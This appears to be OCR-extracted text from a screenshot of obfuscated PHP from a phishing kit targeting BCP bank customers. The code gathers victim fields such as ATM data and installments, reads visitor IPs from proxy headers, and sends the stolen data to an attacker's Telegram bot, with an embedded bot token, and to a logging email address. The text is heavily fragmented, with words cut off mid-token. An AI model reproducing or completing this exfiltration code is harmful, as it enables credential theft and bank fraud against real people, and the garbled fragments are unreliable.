
"\xa		[+]Installments = "
 . 
$data
[
"dato_705"
] . 
] . 
"

 . 
"

. 
$data
[
"dato_atm"
] . 
"\xa		

"
 . 
$departamento
 . 
"\xa		--------------------------
eak
; 
default
: 
break
; } 
goto
 IMLvX; C3UEd: 
$cliente
 = get
 
array
(_token[
0
] => _id[
0
], _token[
1
] => _id[
1
]); 
foreac
vl
 = explode(
" "
, 
$valor
); 
$token
 = 
$tk
[
0
]; 
$id
 = 
$vl
[
0
]
(
"https://api.telegram.org/bot{$token}/sendMessage?"
 . h
ib/data.php"
; 
goto
 TFMHv; TFMHv: 
function
getIP
()
{ 
if
 (
ERVER
[
"HTTP_CF_CONNECTING_IP"
]; } 
elseif
 (
isset
(
$_SERVER
"
]; } 
elseif
 (
isset
(
$_SERVER
[
"HTTP_X_FORWARDED_FOR"
])) {
set
(
$_SERVER
[
"HTTP_X_FORWARDED"
])) { 
$cliente
 = 
$_SERVER
RDED_FOR"
])) { 
$cliente
 = 
$_SERVER
[
"HTTP_FORWARDED_FOR"
]
= 
$_SERVER
[
"HTTP_FORWARDED"
]; } 
else
 { 
$cliente
 = 
isset
(
; } 
if
 (
$cliente
 === 
"::1"
) { 
$cliente
 = 
"181.67.216.84"
 
array
(
"7734119044:AAHMuvyrwb4K0Fc17eDXnGprPFpkYhJcpv4"
)
ucQPB: define(
"EMAIL_LOGS"
, 
"cesarsantiagodelgado2005@gm
ena
, 
$cliente
, 
$sms
)
{ 
$subj
 = 
"BCP - {$cliente}"
; 
$head
der
 .= 
"Content-type: text/html; charset=utf-8"
 . 
"

to
 Kqcn3; oS4cH: error_reporting(
0
); 
goto
 gckDj; sIm3b: 